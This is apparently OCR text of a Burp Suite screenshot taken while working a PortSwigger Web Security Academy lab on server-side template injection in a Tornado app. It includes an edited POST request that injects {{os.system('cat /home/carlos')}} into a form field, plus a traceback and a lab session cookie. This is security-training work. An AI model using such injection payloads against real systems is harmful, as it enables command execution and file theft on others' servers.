 https://0aef00fe048cf5a38582534b007
808
Web Security
Academy
Basic server-side template
injection (code context)
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Traceback (most recent call last): File "<string>", line 16, in <module> File "/usr/local/lib/python2.7/dist-
packages/tornado/template.py", line 348, in generate return execute() File "<string>.generated.py", line
5, in _tt_execute NameError: global name 'os' is not defined
we need to import the module os
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
4406 https://0aef00fe048cf5a3858... GET /post?postId=7 ✓ 200 7390 HTML Basic server-side temp...
4407 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4408 https://0aef00fe048cf5a3858... GET / 200 8624 HTML Basic server-side temp...
4409 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4410 https://0aef00fe048cf5a3858... GET /my-account?id=wiener ✓ 200 4369 HTML Basic server-side temp...
4411 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4412 https://0aef00fe048cf5a3858... POST /my-account/change-blog-post-au... ✓ ✓ 302 91
4413 https://0aef00fe048cf5a3858... GET /my-account 200 4369 HTML Basic server-side temp...
4414 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4415 https://0aef00fe048cf5a3858... GET /post?postId=7 ✓ 500 2841 HTML Basic server-side temp...
4416 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
Edited request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
3 Cookie: session=8ERctWY3uZ2ChyUKgFNMcWR9HXzCmaNE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
11 Referer:
https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net/my-account?id=wiene
r
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display={{os.system('cat
/home/carlos')}}&csrf=r9TvqtRzCnR3J5AuhUOejZqWtCT0MWMJ
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
csr 0 highlights
Inspector
Notes